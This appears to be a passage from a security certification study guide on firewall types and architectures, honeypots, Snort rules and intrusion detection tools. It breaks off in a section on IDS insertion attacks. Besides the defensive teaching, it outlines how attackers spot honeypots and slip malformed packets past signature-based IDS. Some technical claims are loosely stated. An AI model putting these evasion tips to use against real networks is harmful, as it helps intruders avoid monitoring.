

*Table 12-04. Firewall Risk Mitigation Features*

Although firewall provides great security features as discussed in the table above, any misconfiguration or bad network design may result in serious consequences. Another important deciding factor of deploying a firewall in current network design depends on whether current business objectives can bear the following limitations:

**Misconfiguration and Its Consequences:** The primary function of a

firewall is to protect network infrastructure in a more elegant way than a traditional layer3/2 devices. Depending on different vendors and their implementation techniques, many features need to be configured for a firewall to work properly. Some of these features may include Network Address Translation (NAT), Access-Lists(ACL), AAA base policies and so on. Misconfiguration of any of these features may result in leakage of digital assets which may have a financial impact on business. In short, complex devices like firewall also requires deep insight knowledge of equipment along with the general approach to deployment.

- **Applications and Services Support:** Most of the firewalls use different techniques to mitigate the advanced attacks. For example, NATing is one of the most commonly used features in firewalls, and it is used to mitigate the reconnaissance attacks. In situations where network infrastructure is used to support custom-made applications, it may be required to re-write the whole application in order to work properly under new network changes.
- **Latency:** Just like implementing NATing on a route adds some end to end delay, firewall along with heavy processing demanding features add a noticeable delay over the network. Applications like Voice Over IP (VOIP) may require special configuration to deal with it.

Another important factor to be considered while designing the security policies of network infrastructure uses the layered approach instead of relying on a single element. For example, consider the following scenario:



The previous figure shows a typical scenario of SOHO and mid-sized corporate environment where whole network infrastructure is supported by a couple of routers and switches. If the edge firewall is supposed to be the focal point of security implementation, then any slighter misconfiguration may result in high scale attacks. In general, a layered security approach is followed, and packet passes through multiple security checks before hitting the intended destination.

The position of firewall varies in different design variants. In some designs, it is placed on the perimeter router of the corporation while in some designs it is placed at the edge of the network as shown in the last figure. Irrelevant to the position, it is a good practice to implement the layered security in which some of the features like unicast reverse path forwarding, access-lists, etc. are enabled on perimeter router. Features like deep packet inspection, digital signatures are matched on the firewall. If everything looks good, the packet is allowed to hit the intended destination address.

Network layer firewalls permit or drop IP traffic based on Layer 3 and 4 information. A router with access-list configured on its interfaces is a common example of network layer firewall. Although very fast in operation and, network layer firewalls do not perform deep packet inspection techniques and detect any malicious activity.

Apart from acting as the first line of defense, network layer firewalls are also deployed within internal LAN segments for enhanced layered security and isolation.

### *Firewall Architecture*

### *1. Bastion Host*

Bastion Host is a computer system that is placed in between public and private network. It is intended to be the crossing point where all traffic is passed through. Certain roles and responsibilities are assigned to this computer to perform. Bastion host has two interfaces, one connected to the public network while the another is connected to the private network.



*Figure 12-04. Bastion Host*

### *2. Screened Subnet*

Screened Subnet can be set up with a firewall with three interfaces. These three interfaces are connected with the internal private network, Public network, and Demilitarized Zone (DMZ). In this architecture, each zone is separated by another zone hence compromise of one zone will not affect another zone.



*Figure 12-05. Screened Subnet*

## *3. Multi-homed Firewall*

Multi-homed firewall referred to two or more networks where each interface is connected to its network. It increases the efficiency and reliability of a network. A firewall with two or more interfaces allows further subdivision.



*Figure 12-06. Multi-Homed Firewall*

## *DeMilitarized Zone (DMZ)*

IOS zone-based firewalls is a specific set of rules which may help to mitigate mid-level security attacks in environments where security is also meant to be implemented via routers. In zone-based firewalls(ZBF), interfaces of devices are placed to different unique zones like (inside, outside or DMZ) and then policies are applied on these zones. Naming conventions for zones must be easier to understand in order to be helpful at the hour of troubleshooting.

ZBFs also uses stateful filtering which means that if the rule is defined to permit originating traffic from one zone, say inside to another zone like DMZ, then return traffic would automatically be allowed. Traffic from different zones can be allowed using policies permiting the traffic in each direction.

One of the advantages of applying policies on zones instead of interfaces is that whenever new changes required at the interface level, then simply removing or adding interface in particular zone apply policies on it automatically.

ZBF may use the following feature set in its implementation:

- Stateful inspection
- Packet filtering
- URL filtering
- Transparent firewall
- Virtual Routing Forwarding (VRF)

This figure shows the scenario explained above:



*Figure 12-07. Cisco IOS Zone-Based Firewall Scenario*

### *Types of Firewall*

### *1. Packet Filtering Firewall*

Packet Filtering Firewall includes the use of access-lists to permit or deny traffic based on layer 3 and layer 4 information. Whenever a packet hits an ACL configured layer 3 device's interface, it checks for a match in an ACL (starting from the first line of ACL). Using an extended ACL in Cisco device, following information can be used for matching traffic:

- Source address
- Destination address
- Source port
- Destination port
- Some extra features like TCP established sessions etc.

This table shows the advantages and disadvantages of using packet filtering techniques:





*Table 12-05. Advantages and Disadvantages of Packet Filtering Techniques*

### *2. Circuit-Level Gateway Firewall*

Circuit Level gateway firewall operates at the session layer of the OSI model. They capture the packet to monitor TCP Handshaking, in order to validate if the sessions are legitimate. Packets forwarded to the remote destination through a circuit-level firewall appears to have originated from the gateway.

### **3.** *Application-Level Firewall*

Application Level Firewall can work at layer 3 up to the layer 7 of OSI model. Normally, a specialized or open source software running on high-end server acts as an intermediary between client and destination address. As these firewalls can operate up to layer 7, more granular control of packets moving in and out of network is possible. Similarly, it becomes very difficult for an attacker to get the topology view of inside or trusted network because connection requests terminate on Application/Proxy firewalls.

Some of the advantages and disadvantages of using application/proxy firewalls are:





*Table 12-06. Advantages and Disadvantages of Application/Proxy Firewalls*

#### *4. Stateful Multilayer Inspection Firewall*

As the name depicts, this saves the state of current sessions in a table known as a stateful database. Stateful inspection and firewalls using this technique normally deny any traffic between trusted and untrusted interfaces. Whenever an end-device from trusted interface wants to communicate with some destination address attached to the untrusted interface of the firewall, its entry will be made in a stateful database table containing layer 3 and layer 2 information. Following table compares different features of stateful inspection-based firewalls.



*Table 12-07. Advantages and Disadvantages of Stateful Inspection based Firewalls*

### *5. Transparent firewalls*

Most of the firewalls discussed above work on layer 3 and beyond.

Transparent firewalls work exactly like above-mentioned techniques, but the interfaces of the firewall itself are layer 2 in nature. IP addresses are not assigned to any interface, think of it as a switch with ports assigned to some VLAN. The only IP address assigned to the transparent firewall is for management purposes. Similarly, as there is no addition of extra hop between end-devices, the user will not be able to be aware of any new additions to network infrastructure and custom- made applications may work without any problem.

## *6. Next Generation (NGFW) firewalls*

NGFW is relatively a new term used for latest firewalls with the advanced feature set. This kind of firewalls provides in-depth security features to mitigate against known threats and malware attacks. An example of nextgeneration firewalls is Cisco ASA series with FirePOWER services. NGFW provides complete visibility into network traffic users, mobile devices, virtual machine (VM) to VM data communication, etc.

### *7. Personal Firewalls*

Personal Firewall is also known as desktop firewalls, helps the end-users personal computers from general attacks from intruders. Such firewalls appear to be great security line of defense for users who are constantly connected to the internet via DSL or cable modem. Personal firewalls help by providing inbound and outbound filtering, controlling internet connectivity to and from the computer (both in a domain based and workgroup mode) and altering the user for any attempts of intrusions.

### **Honeypot**

Honeypots are the devices or system that are deployed to trap attackers attempting to gain unauthorized access to the system or network as they are deployed in an isolated environment and being monitored. Typically, honeypots are deployed in DMZ and configured identically to a server. Any probe, malware, infection, the injection will be immediately detected by this way as honeypots appear to be a legitimate part of the network.

### *Types of Honeypots*

## *1. High-Interaction Honeypots*

High-Interaction Honeypots are configured with a verity of services which is basically enabled to waste the time of an attacker and gain more information
from this intrusion. Multiple honeypots can be deployed on a single physical machine to be restored if attacker even compromised the honeypot.

#### *2. Low-Interaction Honeypots*

Low-Interaction Honeypots are configured to entertain only the services that are commonly requested by the users. Response time, less complexity and few resources make Low-interaction honeypot deployment more easy as compared to High-interaction honeypots.

#### *Detecting Honeypots*

The basic logic of detecting a honeypot in a network is by probing the services. The attacker usually crafts a malicious packet to scan running services on the system and open and closed ports information. These services may be HTTPS, SMTPS or IMAPS or else. Once attacker extracts the information, it can attempt to build a connection, the actual server will complete the process of three-way handshaking but the deny of handshaking indicates the presence of a honeypot. Send-Safe Honeypot Hunter, Nessus, and Hping tools can be used to detect honeypots.

# **IDS, Firewall and Honeypot System**

### **Intrusion Detection Tools**

### *Snort*

Snort is an open source intrusion prevention system which delivers the most effective and comprehensive real-time network defense solutions. Snort is capable of protocol analysis, real-time packet analysis, and logging. It can also search and filter content, detect a wide variety of attacks and probes including buffer overflows, port scans, SMB probes and much more. Snort can also be used in various forms including a packet sniffer, a packet logger, network file logging device, or as a full-blown network intrusion prevention system.

# *Snort Rule*

Rules are a criterion for performing detection against threats and vulnerabilities to the system and network, which leads to the advantage of zero-day detection. Unlike signatures, rules are focused on detecting the actual vulnerabilities. There are two ways to get Snort rules:

- 1. Snort Subscribers Rule
- 2. Snort Community Rule

There is no much difference in between Snort Subscribers rule and Community rule. However, Subscriber rules are updated frequently and updated on the device as well. It requires a paid subscription to get real-time updates of Snort Rules. Community rules are updated by Snort Community containing all rules as the Subscribers set of the rule contains but they are not updated quickly as subscriber rule is.

Snort rules are comprised of two logical sections: -

# *1. The rule header*

The rule header contains the rule's action, protocol, source and destination IP addresses and netmasks, and the source and destination ports information.

#### *2. The rule options*

The rule option section contains alert messages and information on which parts of the packet should be inspected to determine if the rule action should be taken.

# *Categories of Snort Rules*

Snort rules are categorized into different categories and frequently updated by

TALOS. Some of these categories are

Application Detection Rule Category includes the rules monitoring Controlling of traffic of certain application. These rules control the behavior and network activities of these applications.

• app-detect.rules

Black List Rules category include the URL, IP address, DNS and other rules that have been determined to be an indicator of malicious activities.

• blacklist.rules

Browsers Category include the rule for detection of vulnerabilities in certain browsers.

- browser-chrome.rules
- browser-firefox.rules
- browser-ie.rules
- browser-webkit
- browser-other
- browser-plugins

Operating System Rules category include rules looking for vulnerabilities in OS

- $\bullet$  os-Solaris
- os-windows
- os-mobile
- $\bullet$  os-Linux
- os-other

Similarly, there is a number of categories and types of rules.

#### *Other Intrusion Detection Tools*

- ZoneAlarm PRO Firewall 2015
- Comodo Firewall
- Cisco ASA 1000V Cloud Firewall

# *Firewalls for Mobile*

- Android Firewall
- Firewall IP

# *Honeypot Tool*

KFSensor

- SPECTER
- PatriotBox
- HIHAT

# **Evading IDS**

#### **Insertion Attack**

An Insertion attack is a type of evasion of IDS device by taking advantage of blindly believing of IDS. Intrusion Detection System (IDS) assumes that accepted packets are also accepted by the end systems, but there may be a possibility that end system may reject these packets. This type of attack is specially targeted to Signature-based IDS device in order to insert data into IDS. Taking advantage of vulnerability attacker can insert packets with a bad checksum or TTL values and send them out of order. IDS and end host, when reassembling the packet, they might have two different streams. For example, an attacker may send the following stream.

